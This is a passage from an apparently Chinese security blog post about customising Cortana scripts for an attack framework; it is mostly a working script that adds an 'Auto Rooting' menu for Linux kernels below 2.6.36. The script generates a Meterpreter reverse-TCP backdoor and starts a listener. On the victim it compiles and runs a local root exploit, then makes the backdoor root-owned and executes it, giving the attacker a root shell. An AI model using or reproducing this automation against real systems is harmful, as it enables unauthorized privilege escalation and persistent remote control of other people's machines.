``````# 0x07 定制自己的Cortana

``````# Auto Rooting < 2.6.36 Menu for Cobalt Engine v0.1
popup shell {
if (host_os(session_host(\$1)) eq "Linux") {
menu "Auto Rooting" {
item "Auto Rooting < 2.6.36" {
println("Auto Rooting");
\$r_lport = random_port();
\$backdoor = generate("linux/x86/meterpreter/reverse_tcp", lhost(), \$r_lport, %(), "elf");
\$handle2 = openf(">/tmp/linux_backdoor_\$r_lport");
writeb(\$handle2, \$backdoor);
closef(\$handle2);

# Launch our aux shells
handler("linux/x86/meterpreter/reverse_tcp", \$r_lport, %(LHOST => lhost()));

# Rooting
s_cmd(\$1, "gcc 44219.c -o rootme_1");
s_cmd(\$1, "chmod +x rootme_1");
s_cmd(\$1, "chmod 0777 rootme_1");
s_cmd(\$1, "./rootme_1");
sleep(10 * 1000);
s_cmd(\$1, "chmod +x /tmp/linux_backdoor_\$r_lport");
s_cmd(\$1, "chmod 0777 /tmp/linux_backdoor_\$r_lport");
s_cmd(\$1, "chown root:root /tmp/linux_backdoor_\$r_lport");
s_cmd(\$1, "/tmp/linux_backdoor_\$r_lport");
s_cmd(\$1, "exit");

db_sync();
}
}
}
}
``````

# 0x09 参考[微信] 扫描二维码打赏[支付宝] 扫描二维码打赏